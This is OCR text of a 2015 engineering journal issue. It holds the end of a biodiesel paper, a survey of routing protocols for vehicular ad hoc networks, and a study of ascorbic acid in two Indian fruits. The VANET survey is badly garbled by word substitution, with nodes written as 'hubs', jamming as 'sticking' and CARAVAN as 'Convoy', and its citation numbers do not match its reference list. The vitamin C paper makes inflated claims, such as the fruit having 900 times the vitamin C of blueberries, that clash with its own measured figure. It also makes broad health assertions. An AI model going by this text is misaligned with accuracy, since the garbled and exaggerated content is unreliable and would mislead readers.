

Fig. 6: GC-MS chromatogram for FAME composition

5.2 Characteristics of Product

In order to meet the fuel grade specifications set by ASTM, various specifications were reported for the biodiesel obtained in the optimum conditions which are summarized in Table 3.

Table 3: Comparison between biodiesel produced and the standard biodiesel in terms of fuel properties

Table 2: FAME composition of optimized batch sample

Acid number (mg KOH/gm of sample)	0.122	0.5 (max)
Kinematic viscosity (mm^2/s)	5.58	1.9 to 6.0
Specific gravity (kg/l)	0.891	0.88
Density (lb/gal)	7.458	7.328
Flash point(˚C)	142	130 to 170
Cloud point(˚C)	10	-3 to 12
Pour point(˚C)	7	-15 to 10
Moisture content(mg/kg)	13.5	300 (max)
pH	6.7	~7

ACKNOWLEDGEMENT

We would like to take this opportunity to express our sincere heartfelt gratefulness to SIES Graduate School of Technology, Nerul, Navi Mumbai for providing us the essential infrastructure. We also extend our thankfulness to Fermenta Biotech Ltd, Thane, India for being very generous in providing us the immobilized lipase enzyme (CALB - DILBEADS^{TM} (10000)). Last but not the least we earnestly thank the faculty and staff of Department of Biotechnology, SIES Graduate School of Technology for their timely and valuable support throughout the study.

CONCLUSION

The objective of this study was to utilize low cost feedstock like waste cooking oil(WCO) for biodiesel production. The use of immobilized lipase enzyme further decreased the cost of production due to its remarkable property of reusability. The enzymatic reaction carried out throughout the study made the process eco-friendly as compared to the acid catalysis and economically beneficial as compared to the alkaline catalysis as it eliminated the soap formation.

The optimal conditions for the transesterification reaction were found to be: 5% enzyme concentration, 3:1 methanol:WCO molar ratio, 8 hours reaction time at 37ºC reaction temperature and 150rpm agitation speed. Under these optimal conditions, the conversion of FFAs to FAMEs was found to be 99.71%.

REFERENCES:

[1] NevanaLukovic, ZoricaKnezevic-Jugovic, DejanBezbradica*"Biodiesel fuel production by enzymatic treatment of oils: Recent trends, challenges and future perspectives"* Alternative fuel, pp. 47-72, 2011

[2] http://www.innovateus.net/climate/what-are-different-kinds-biofuels

[3] Jon Van Gerpen*"Biodiesel from vegetable oils in Biomass to Biofuels: Strategies for Global Industries"*[On-line] pp.141 – 163,2010. Avaliable:http://onlinelibrary.wiley.com/doi/10.1002/9780470750025.ch7/pdf [August 7th , 2014]

[4] A.E Ghaly,D.Dave, M.S.Brooks and S.Budge*"Production of biodiesel by enzymatic transesterification: a review"American Journal of Biochemistry and Biotechnology*, Vol. 6(2), pp.54-76, 2010

[5] Biodiesel handling and use guide (fourth edition), National Renewable Energy Laboratory/TP-540-43672 (RevisedJanuary2009)

[6] Killens C. R.,Turner R., MacInnes C.,Grunden A., *"Characterization of a Thermostable, Recombinant Carboxylesterase from the Hyperthermophilic Archaeon Metallosphaerasedula DSM5348"*, Advances in Enzyme Research , Vol.2, pp. 1-13, 2014

[7] Fangrui Ma, Milford A. Hanna., *"Biodiesel production- a review"*,Bioresource Technology,Vol.70, pp. 1-15,1999

[8] M. Canakci, J. Van Gerpen,*" Biodiesel production via acid catalyst"*, Transactions of the ASAE, Vol. 42(5), pp.1203-1210, 1999

[9] SevilYücel, Pınar Terzioğlu, DidemÖzç,*"Lipase Applications in Biodiesel Production. Biodiesel - Feedstocks, Production and Application"* [On-line]. pp.209-250, 2013. Available: http://cdn.intechopen.com/pdfs-wm/41604.pdf [July 21, 2014]

[10] Mittelbach, M.*" Lipase-catalyzed alcoholysis of sunflower oil"*,J. Am. Oil Chem. Soc. Vol. 67, pp.168-170., 1990

[11] Ricca Rahman Nasaruddin, Md. ZahangirAlam and Mohammed Saedi Jami, *"Enzymatic biodiesel production from sludge palm oil (SPO) using locally produced Candida cylindracea lipase"*, African Journal of Biotechnology, Vol. 12(31), pp. 4966-4974, 2013

[12] A. Bulent Koc, Mudhafer Abdullah and Mohammad Fereidouni*," Soybeans Processing for Biodiesel Production; Soybean - Applications and Technology"*, Agricultural and Biological Sciences, Chapter 2, pp.19-36; 2011

International Journal of Engineering Research and General Science Volume 3, Issue 3, May-June, 2015
ISSN 2091-2730

A Survey based study of Routing Protocols for VANET

[1]Preeti Soni , [2]Amit Kumar

[1]Email id- vermapreeti0008@gmail.com , [2]Email id- amitkumardcr@gmail.com

[1,2]Dept. of ECE, SITM –Sonipat DCRUST, Haryana, INDIA

[1]Contact no. 8527840008

Abstract –The VANET vehicles must be equipped with a radio transceiver and computer control module, so that they can be used as a network node. The wireless network coverage range of each vehicle may be limited to a few hundred meters; each node can be either a transceiver or a router. The paper presents a survey based study of routing protocols for VANET

Keywords— GPSR, Ad hoc On-demand Distance Vector (AODV), VANET, GPS, GPSR, DSR, SDMA

I. INTRODUCTION

Ad hoc network is a kind of distributed wireless multi hop network composed of a group of nodes with routing function, and it does not rely on any of the default network infrastructures. In ad hoc network, the transmission range of nodes is limited. When the source node sends data to the target node, it usually requires other auxiliary node, so routing protocol is an indispensable part of the ad hoc network.

Traditional data aggregation schemes for wireless sensor networks usually rely on a fixed routing structure to ensure that data can be aggregated at certain sensor nodes. However, they cannot be applied in highly mobile vehicular environments. VANET has some different characteristics such as regularity and predictability. This area we exhibit a percentage of the presumptions thought seriously about and Goals and characteristics. When we begin clarifying the working of our protocol, we exhibit a few suppositions. All hubs have earlier information of the time required for Processing and system Delay. Every hub is outfitted with GPS gadget and can precisely focus the directions of a hub. Hubs have proficiency of completing basic numerical operations and era of prime numbers. [25]

❖ Goals

Enrolled underneath are the fundamental objectives of our work

(1) Security and protection: Avoid any sort of data spillage to noxious hubs

(2) Efficiency: to attain Security and security without trading off different variables.

(3) Intrusion discovery: To identify the vicinity of malignant hubs.

❖ GPS Based routing

Area added routing alludes to the utilization of area data for routing instead of IP locations. With the assistance of GPS, one can acquire the directions of a specific hub and hence course just in a specific bearing. In doing in this way, the movement in the system is lessened.

Routing in VANET has the following problems to be analyzed:

- Traffic information such as section travel time, density and flow rate must be analyzed.
- Traffic congestion, Road conditions and information can be exchanged between vehicles, including speed, acceleration, direction, and position, which can greatly improve the vehicle safety.
- Proposed approach uses the vehicle-to-vehicle, vehicle-to-passenger and vehicle-to-infrastructure communication to ease congestion is specially based on beacon messages.
- Total profit is collected as the driving time and waiting time of vehicles.

II. LITERATURE REVIEW

VANET has been a dynamic field of innovative work for quite a long time yet most would agree that, with the late emotional upgrades in communication and computing technologies it is just in the most recent decade that this field has truly picked up a ton of force. Indeed, VANET exploration has pulled in a considerable measure of consideration from scientists working in different fields including gadgets, organizing, security, programming designing, car, transportation, etc.

Recent results covering VANET-related issues incorporate regions, for example, routing, Quality Service (QoS), TV, security attacks and dangers, limit, impact and obstruction, the impacts of transmission power on protocol execution and force control algorithms, clogging control, and administration disclosure. It is past the extent of this work to survey each of these themes. Rather, we present, examine, and audit late research comes about that have been accomplished in the most dynamic VANET regions which incorporate routing, TV, QoS, and security. Moreover, the reason for selecting these particular zones likewise comes from the way that they are the ones with the most dynamic enthusiasm from the VANET research group as confirm by the quantity of publications we found during our literature review on VANET.

Routing

Routing VANET has been examined and researched generally in the previous couple of years [26]. Since VANETs are a particular class of specially appointed systems, the regularly utilized impromptu routing protocols at first actualized for MANETs have been tried and assessed for utilization in a VANET situation. Utilization of these location based and topology-based routing protocols obliges that each of the taking part hubs be appointed an extraordinary location. This suggests that we require an instrument that can be utilized to allot special locations to vehicles yet these protocols don't promise of avoidance of allocation of duplicate addresses in the network [25].

Therefore, existing disseminated tending to algorithms utilized as a part of versatile specially appointed systems are considerably less suitable in a VANET situation. Particular VANET-related issues, for example, system topology, portability designs, demographics, thickness of vehicles at diverse times of the day, quick changes in vehicles arriving and leaving the VANET and the way that the width of the street is regularly littler than the transmission run all make the utilization of these traditional ad hoc routing protocols inadequate.

A. Proactive routing protocols

Proactive routing protocols utilize standard separation vector routing systems (e.g., Destination-Sequenced Distance- Vector (DSDV) routing) or connection state routing techniques (e.g., Optimized Link State Routing protocol (OLSR) and Topology Broadcast-taking into account Reverse-Path Forwarding (TBRPF)). They keep up and overhaul data on routing among all hubs of a given system at all times regardless of the possibility that the ways are not at present being utilized. Course redesigns are intermittently performed paying little respect to network load, transmission capacity requirements, and system size. The fundamental downside of such methodologies is that the support of unused ways may possess a noteworthy piece of the accessible transfer speed if the topology of the system changes every now and again. Since a system between autos is to a great degree dynamic proactive routing algorithms are often inefficient. [27]

B. Reactive routing protocols

Reactive routing protocols for example, Dynamic Source Routing (DSR), and Ad hoc On-interest Distance Vector (AODV) routing actualize course determination on an interest or need premise and keep up just the courses that are presently being used, subsequently lessening the weight on the system when just a subset of accessible courses is being used whenever. Communications among vehicles will just utilize an extremely set number of courses, and thusly receptive routing is especially suitable for this application situation. [28]

C. Position-based routing

Position-based routing protocols [27] oblige that data about the physical position of the taking part hubs be accessible. This position is made accessible to the immediate neighbors as intermittently transmitted signals. A sender can ask for the position of a collector by method for an area administration. The routing choice at every hub is then in light of the destination's position contained in the packet and the position of the sending hub's neighbors. Thus, position-based routing does not require the foundation or upkeep of courses. Samples of position based routing algorithms incorporate Greedy Perimeter Stateless Routing (GPSR) [28] and Distance Routing Effect Algorithm for Mobility (DREAM) [29]. Karp et al. [28] portray a position-construct routing protocol situated in light of a ravenous sending instrument in which packets are sent through hubs geologically closer to the destination than the past hub. Consequently the position of the following hop will dependably be closer to the destination hub than that of the present hop.

The “perimeter routing” method of GPSR (avaricious edge stateless routing) that hunt down backup ways to go that may not be geologically closer is not considered since in an expressway situation the width of the street is frequently littler than the scope of transmission. In this manner in this situation there is no chance to get for a course to move far from the destination and still think that its way back.

Existing ad hoc networks utilize topology-based routing where courses are built up more than a settled progression of hubs however which can prompt broken courses and a high overhead to repair these courses. The uncommon conditions and prerequisites for vehicular communications, including regular topology changes, short network time and situating frameworks have defended the improvement of committed routing answers for remote multi-bounce communications in light of geographic positions. The utilization of Global Positioning System (GPS) innovation empowers sending to be decoupled from a hub's character and in this manner the position of the destination hub is utilized instead of a course to it which obliges activity stream by means of an arrangement of

neighbors [29]. Hence position-based routing gives a more adaptable and proficient sending system proper for exceedingly unstable impromptu systems found in VANETs Position based routing constitute three center segments: beaconing, area administration and sending (geographic unicast and geographic broadcast)

Four recent important activities in position-based routing include: Naumov et al. [30] depict a late development protocol called Connectivity Aware Routing (CAR) for VANETs. It is a position based routing plan equipped for discovering joined ways in the middle of source and destination sets. Leontiadis et al. [31] portray a topographical deft routing protocol suitable for vehicular systems which misuses the topology of VANETs and geological routing data.

Hartenstein [32] depicts a position-based routing plan which utilizes an exceptional identifier, for example, an IP address which is utilized to recognize a vehicle alongside its present position (GPS coordinate). This plan just obliges that a vehicle knows its own particular position and that of its one-hop neighbors. Accepting a bundle contains the destination position, the switch advances the packet to a hub closer to the destination than itself. Given the generally high speeds of the expansive number of vehicles included, this plan is both versatile and adaptable regarding system topology.

D. Beaconing and location service

Vehicles occasionally telecast short packets with their identifier and current geographic position. Endless supply of a signal, a vehicle stores the data in its area table. The asking for vehicle issues an area question message asking for the recognizable proof and arrangement numbers and bounce limit when it needs to know the position of an obliged vehicle not accessible in its area table. This message is rebroadcast to adjacent vehicles until it achieves the obliged vehicle or as far as possible is come to. In the event that the solicitation is not a copy, the obliged vehicle answers with an area answer message conveying its present position and timestamp. Endless supply of the area answer, the starting vehicle upgrades its location table. [31]

E. Forwarding

A geographic unicast transports packets between two hubs through various remote hops. At the point when the asking for hub wishes to send a unicast packet, it decides the position of the destination hub by taking a gander at the area table. A ravenous sending algorithm is then used to send the bundle to the neighboring vehicle, specifying the base remaining separation to the destination vehicle and this procedure rehashes at each vehicle along the sending way until the packet achieves its destination.

A geographic broadcast conveys information packets by flooding, where vehicles re-show the packets if they are situated in the geographic range dictated by the packet. The utilization of cutting edge television algorithms help to minimize overhead by diminishing the event of show tempests. Information and control bundle sending must be without circle and towards the destination or target region area. Having packets sent over the most limited way towards the destination is not a necessity because of the high system unpredictability [32].

F. Protocols for dedicated short-range communication(DSRC)

Recent research on devoted short-run communications protocols, in particular Coordinated External Peer Communication (CEPEC) [34] and Communications Architecture for Reliable Adaptive Vehicular Ad Hoc Networks (CARAVAN) [33] utilization mapping and timeslot allotment to diminish the event of refusal of administration attacks or attacks that weight the constrained data transfer capacity accessible in vehicular systems.

Communications in a vehicular system are powerless to foreswearing of administration attacks by sticking the communications medium or exhausting the restricted remote transfer speed that is accessible. These attacks are conceivable because of the DSRC standard particular that a vehicle must hold up to transmit until it detects that the channel is unmoving, permitting a pernicious vehicle to always transmit clamor to keep transmission from inside of detecting scope of the assailant vehicle.

Blum & Eskandarian [33] present the Communications Architecture for Reliable Adaptive Vehicular Ad Hoc Networks (CARAVAN) as an answer for these sorts of communications attacks. Convoy uses Trusted Computing Platforms, spread range innovation and a mystery pseudorandom spreading code to confirm the respectability of the product and equipment of the sending vehicle before permitting the vehicle to transmit messages. Train incorporates another connection layer protocol called Adaptive Space Division Multiplexing (ASDM) that dispenses timeslots to vehicles to expand against sticking security. ASDM incorporates unique elements that enhance existing Space Division Multiple Access (SDMA) protocols regarding transfer speed usage by part the roadway into discrete cells that can contain at most one vehicle. A mapping capacity is then characterized that doles out each of the cells a timeslot. No two cells inside of a predefined scope of one another will have the same timeslot.

Yang et al. [34] propose a cross-layer protocol called Coordinated External Peer Communication (CEPEC) for shared communications in vehicular systems. The CEPEC protocol organizes the elements of physical, MAC and system layers to give a reasonable and sans handoff answer for uplink bundle conveyance from vehicles to roadside unit. With CEPEC, the street is sensibly apportioned into sections of equivalent length and a handing-off head is chosen in every section to perform neighborhood packet gathering and total bundle handing-off. Hubs outside the scope range of the closest roadside unit can even now get access through a multi-bounce course to their roadside unit.

Like CARAVAN, CEPEC dispenses timeslots to vehicles in two stages: first and foremost, the roadside unit allots the timeslots to the fragments. Second, intra-section timeslot distribution happens where the Segment Head (SH) appoints timeslots to individual vehicles inside of the fragment. Results demonstrate that the CEPEC protocol furnishes higher throughput with ensured reasonableness in multihop information conveyance in VANETs when contrasted and an absolutely IEEE 802.16-based protocol.

III. CONCLUSIONS

In their methodology the physical layer is part into two recurrence groups with radio ranges that are chosen in light of the necessities of the messages conveyed in every band. Sporadically happening cautioning messages put a premium on system network since they are of enthusiasm to vehicles a long way from the message source. These messages are generally rare and subsequently require less transfer speed. Intermittent messages, then again, are just of enthusiasm to vehicles near to the message source, however there are countless messages and they must be generated frequently.

The system protocol incorporates message sending principles and a technique that influences the advantages of differing radio reaches to speed conveyance of sporadic messages. The consequences of reenactment studies exhibit that with these new elements, CARAVAN produces message proliferation latencies that are like or better than less secure, right now proposed between vehicle communication protocols.

REFERENCES:

[1] VANETs in city environments. In *Proceedings of 2nd internationalconference on computer, control and communication, IC42009* (pp. 1–5), February 2009.

[2] Mohandas, B., & Liscano, R. (2008). IP address configuration inVANET using centralized DHCP. In *Proceedings of 33rd IEEEconference on local computer networks*, Montreal, Canada, October2008.

[3] Füßler, H., Mauve, M., Hartenstein, H., Käsemann, M., &Vollmer, D. (2002). *A comparison of routing strategies for vehicularad hoc networks* (Technical report, TR-02-003). Departmentof Computer Science, University of Mannheim, July 2002.

[4] Karp, B., & Kung, H. (2000). Greedy perimeter stateless routingfor wireless networks. In *Proceedings of ACM international conferenceon mobile computing and networking (MobiCom 2000)*(pp. 243–254), Boston, MA, August 2000.

[5] Basagni, S., Chlamtac, I., Syrotiuk, V., & Woodward, B. (1998).A distance routing effect algorithm for mobility (DREAM). In*Proceedings of ACM international conference on mobile computingand networking* (pp. 76–84), Dallas, TX, October 1998.

[6] Naumov, V., & Gross, T. (2007). Connectivity-aware routing(CAR) in vehicular ad-hoc networks. In *Proceedings of 26th IEEE international conference on computer communications, Infocom2007*, Anchorage, Alaska, 2007.

[7] Leontiadis, I., & Mascolo, C. (2007). GeOpps: geographical opportunisticrouting for vehicular networks. In *Proceedings ofIEEE international symposium on world of wireless, mobileand multimedia networks (WoWMoM 2007)*, Helsinki, Finland,2007.

[8] Hartenstein, H. (2001). Position-aware ad hoc wireless networksfor inter-vehicle communications: the fleetnet project. In *Proceedingsof the 2nd ACM international symposium on mobile adhoc networking & computing*, Long Beach, CA.

[9] Blum, J., & Eskandarian, A. (2006). Fast, robust message forwardingfor inter-vehicle communication networks. In *Proceedingsof IEEE intelligent transportation systems conference(ITSC'06)* (pp. 1418–1423).

[10] Yang, K., Ou, S., Chen, H., & He, J. (2007). A multihoppeer-communication protocol with fairness guarantee for IEEE802.16-based vehicular networks. *IEEE Transactions on VehicularTechnology*, *56*(6), 3358–3370.

[11] Biswas, S., Tatchikou, R., & Dion, F. (2006). Vehicle-to-vehiclewireless communication protocols for enhancing highway trafficsafety. *IEEE Communication Magazine*, *44*(1), 74–82.

[12] Chen, Y., Lin, Y., & Lee, S. (2010). A mobicast routing protocolfor vehicular ad hoc networks. *ACM/Springer Mobile Networksand Applications*, *15*(1), 20–35.

[13] Chen, Y., Lin, Y., & Lee, S. (2010). A mobicast routing protocolwith carry-and-forward for vehicular ad hoc networks. In *Proceedingsof the fifth international conference on communicationsand networking in China 2010 (CHINACOM 2010)*, China, Beijing,August 2010.

[14] Zhu, J., & Roy, S. (2003). MAC for dedicated short range communicationsin intelligent transport systems. *IEEE CommunicationsMagazine*, *41*(12), 60–67

International Journal of Engineering Research and General Science Volume 3, Issue 3, May-June, 2015
ISSN 2091-2730

Comparative study of Ascorbic Acid content in Aegle marmelos & Terminalia belerica Fruit Pulp

Aarti Saxena[1,] Anju Pal[2] and Krishan Pal[3]

1 Research Scholar, Dept. of Biotechnology, Shri Venkateshwara University,
Gajraula, (UP) – India.
2 Dept. of Horticulture, G.B. Pant University of Agriculture and Technology, Pantnagar, Uttarakhand, India
3 Dept. of Biotechnology, Shri Ram College, Muzaffarnagar, (UP) – India
aarti_iamr@yahoo.com

ABSTRACT- Indian Medicinal plants are considered a vast source of several pharmacologically active principles and compounds, which are commonly used in home remedies against multiple ailments. Aegle marmelos and Terminalia belerica are another Indian medicinal plants, which have enormous traditional values against various diseases and many bioactive compounds have been isolated from this plants.
The aim of the current study is to investigate the ascorbic acid content in Aegle marmelos and Terminalia belerica fruit extract as nutritional value. Terminalia belerica is a very rich source of vitamin C shown in results, which indicates a higher nutritional importance of both plants in pharmaceutical field.

KEYWORDS: Ascorbic Acid, DNPH, HPLC, Antioxidant.

INTRODUCTION

Plant and plant products are being used as a source of medicine since long time. Among the most important constituent of edible plant produce, low molecular weight antioxidants are the most important species. It is known that consumption of fruits and vegetables is essential for normal health of human being. Vegetarian diet can reduce the risk of cancer, atherosclerosis, *etc*.

Aegle marmelos (L.) Correa commonly known as Bael or Bilva belonging to the family Rutaceae has been widely used in indigenous systems of Indian medicine due to its various medicinal properties (Bose TK, et. al., 1985). Aegle marmelos (L.) tree is held sacred by Hindus and offered in prayers to deities Lord Shiva and Parvati and thus the tree is also known by the name Shivaduma (the tree of Shiva).
Terminalia belerica also referred to as, Beleric Myrobalan in English, Bibhitaki in Sanskrit, Locally known as Bahera in India, has been used for centuries in the Ayurveda, a holistic system of medicine originating from India. The dried fruit used for medicinal purposes.

Most of the antioxidant compounds in a typical balanced diet are derived from plant sources with a wide variety of biological and chemical properties (Scalbert et al., 2005). L-Ascorbic acid, also known as L-xylo-ascorbic acid, 3-oxo-L-gulofuranolactone (enol form), L-3-ketothreohexuronic acid lactone, anti-sorbutic vitamin and vitamin C, has the chemical formula C6H8O6 and a molecular weight of 176.12. This water-soluble vitamin is important in forming collagen, a protein that gives structure to bones, cartilage, muscle, and blood vessels. Ascorbic acid is widely distributed in nature, mostly rich in fresh fruits and leafy vegetables such as guava, mango, papaya, cabbage, mustard leaves and spinach (Tee *et*
al., 1997).Ascorbic acid is well known for its ability to scavenge free radicals and thereby reduce oxidative stress. Ascorbic acid is needed for various functions in the body, though its function at the cellular level remains unclear.

Ascorbic acid is needed for collagen synthesis, a production of certain hormones and of neurotransmitters, metabolism of some amino acids and vitamins, detoxification of toxic substances in the body, and proper function of the immune system. People with hypertension are at a high risk of developing cardiovascular diseases. The supplement of vitamin C intake helps in lowering the body's blood pressure. Vitamin C has effectively resulted in the proper dilation of blood vessels in the cases of atherosclerosis, congestive heart failure, high cholesterol, angina pectoris, and high blood pressure. Results have been found that supplements of vitamin C improve blood vessel dilation and protect cardiovascular health.

MATERIAL AND METHODS

PLANT MATERIAL

Aegle marmelos & Terminalia belerica plant were collected from G.B. Pant University of Ag. & Technology, Pantnagar, U.K.

PREPARATION OF EXTRACTS

100 gm of shade dried powdered plant material (fruit) was extracted successively using the Chloroform (60^{o}C) and finally with methanol in a soxhlet extractor. Each time before extracting with next solvent powdered was dried in an air oven below 50^{o}C. Finally, marc was macerated with chloroform water for 24 hour to obtain the aqueous extract. The extract was concentrated by distilling off the solvent and then evaporating to dryness on a water-bath. The extract was weighed and its percentage was calculated in terms of air-dried weight of the plant material. The colour and consistency of the extract was noted. The colour and consistency of the extract was noted.

ESTIMATION OF ASCORBIC ACID (HIGH PERFORMANCE LIQUID CHROMATOGRAPHY METHOD)

Standards - 98%, Sigma-Aldrich
Oxalic acid - 4% concentration in water
Thiourea - 10% concentration in water.
DNPH - 2% concentration was prepared by dissolving 2g of Di-nitro-phenyl-hydroxine (DNPH) in 100ml of 0.5N H_2SO_4 and filtered.
H_2SO_4 - 80% concentration in water.
Bromine water - Few drops of liquid bromine wasdissolved in water.

CHROMATOGRAPHIC CONDITION

Column – C18 3 µm, 3.0 × 150 mm

Column Temperature - 25 °C

Mobile Phases –

A. 25 mM Phosphate buffer (dissolve 3.4 g KH_2PO_4 in 1000 mL water, and adjust pH to 3.6 with H_3PO_4)
B. CH_3CN-mobile phase A (7:3, v/v)

Flow Rate –1 ml/min.

UV Detection – UV at variable wavelengths

Injection Volume – 10 µL

STANDARD PREPARATION

Ascorbic acid was dissolved Deionized water in a standard flask. Working standard was prepared by dissolving standard solution with Deionized water. The concentration was 100µg/g.

SAMPLE PREPARATION

1g of dried fruit powder (sample) was ground well in a pestle and mortar with Deionized water. After 15 min of ultrasonic extraction, add water to the mark Known volume of (25ml). The above was changed to de-hydro form using the procedure adopted for working standard. Prior to injection, sample was filtered through a 0.2 µm filter.

METHOD PERFORMANCE (REPRODUCIBILITY, LINEARITY, AND DETECTION LIMITS)

The method reproducibility was estimated by making consecutive injections of standards, respectively. Excellent RSDs for retention time and peak area were obtained.

RESULT AND DISCUSSION

The freshly prepared fruit extract of was qualitatively tested for the presence of ascorbic acid constituents by HPLC method and result shown in figure Maximum ascorbic acid (305.10µg/g) was recorded in Terminalia belerica fruit extract (Figure-1).

Except Aegle marmelos seeds everything is useful for consuming. Taking 5-6 leaves regularly keeps the body and mind healthy. Because of its medicinal qualities it cures a lot of aliments. That is why Aegle marmelos is also known as *Mahaphala* or Great fruit. Terminalia belerica is now known as the richest source of vitamin C of any fruit in the world, with levels over 900 times higher than the same weight of blueberries.

As the induction of oxidative stress vitamin C is known to be associated with some cancers, cardiovascular disease, neuro-degeneration disorders, diabetes and obesity, the high levels of ascorbic acid associated with Terminalia belerica fruit may also have beneficial health related bioactivities Brake,
1997). Phytochemical studies of the nutritional value of Terminalia belerica fruit have also shown it to also be high in other important polyphenolic antioxidants including Ellagic and Gallic acids.

Studies have also shown that increased consumption of vitamin C is connected with a decreased possibility of cancers of the lungs, mouth, vocal chords, throat, colon, rectum, stomach, and esophagus. In two rodent studies, addition of ascorbic acid to the diet reduced the size and number of dermal neoplasms and skin tumors induced by chronic UV exposure.

It is generally assumed that frequent consumption of plant-derived phytochemicals from vegetables, fruit, tea, and herbs may contribute to shift the balance toward an adequate antioxidant status. Thus interest in natural antioxidant, especially of plant origin, has greatly increased in recent years (Jayaprakash and Rao, 2000).

Ascorbic acid plays an important role as a component of enzymes involved in the synthesis of collagen and carnitine; however, its most vital role is as a water-soluble vitamin in the human body (Sies & Stahl, 1995; Levine *et al.*, 1995).

The role of vitamin C in the prevention and control of disease states is encouraging, since it is a cheaper way of enhancing vitamin C status through natural fruits, instead of use of supplements that may be quite expensive.

CONCLUSION

A number of chemical constituents and various therapeutic effects of fruit of Aegle marmelos and Terminalia belerica have been reported by different workers. The most important pharmacological activity of the fruit has been found to be its antioxidant activity. The diet formulated by including these powders can significantly decrease the incidence of environmental stress and increase the immune competence promoting growth and survival.

The understanding of vitamin C's antioxidant activity, and of its potential protective effects on tissues and different health outcomes, may also require further research, as well as whether a vitamin C intake beyond the PRI affects relevant biomarkers of oxidative damage to lipids, DNA and proteins in intervention studies, including an assessment of dose-response relationship where relevant.

REFERENCES:

- Jayaprakash, G.K., and Rao, L.J. (2000). Phenolic constituents from lichen *Parmontrema stuppeum*. Food Control. Volume 56, Pages 1018-1022
- Thakur, C. P., Thakur, B., Singh S and Sinha, S. K. (1988) The Ayurvedic Medicines Haritaki, Amla and Bahira reduced cholesterol induced athero-sclerosis in rabbits, Int J. Cardiol, Volume 21
- Guaiquil VH, Vera HC, Golde DW. Mechanism of Vitamin C Inhibition of Cell Death Induced by Oxidative Stress in Glutathione-depleted HL-60 Cells. J Biol Chem 2001; 276 (44):40955-40961.
- Arora S, Kaur K, et al. (2003) Indian medicinal plants as a reservoir of protective phytochemicals. Teratog carcinog Mutagen, 1: 295–300
- Chew BP (1995) Antioxidant vitamins affect food animal immunityand health. Journal of Nutrition, 125: 18045–18085.
- Brake I (1997) Immune status role of vitamins. Feed Mix, 5: 21–24.
- Sies H & Stahl W (1995) Vitamins E and C, beta-carotene, and other carotenoids as antioxidants. Am J Clin Nutr 62: 1315S-1321S
- Tee ES, Mohd Ismail N, Mohd Nasir A & Kahtijah I (1997). Nutrient composition of Malayisan foods, 4th Edition, Malaysian Food Composition Database Programme, Institute for Medical Research, Kuala Lumpur; 310 p.
- Abrasheva M, Angelova K, Baikova D, Duleva V, Ivanova L, Jordanov B, Ovcharova D, Petrova S, Vatralova K and Vukov M, 1998. Dietary and nutritional status survey of the population in Bulgaria. National Center of Hygiene, Medical Ecology and Nutrition, 230 pp.
- Basu TK and Dickerson JWT, 1996. Vitamin C (Ascorbic acid). In: Vitamins in Health and Disease. Cab International, Oxford, UK, 125-147



Fig 1. Ascorbic Acid content in fruit extract of Aegle marmelos and Terminalia belerica



Fig 2. HPLC CHROMATOGRAM OF AEGLE MARMELOS SAMPLE (FRUIT EXTRACT)

